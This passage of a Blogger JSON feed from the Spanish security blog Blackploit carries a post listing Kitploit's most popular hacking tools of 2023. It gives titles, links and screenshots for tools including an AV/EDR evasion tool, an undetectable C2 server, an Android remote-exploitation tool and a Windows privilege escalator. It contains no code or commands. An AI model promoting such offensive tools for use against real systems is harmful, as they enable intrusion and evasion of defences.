related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"200"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" 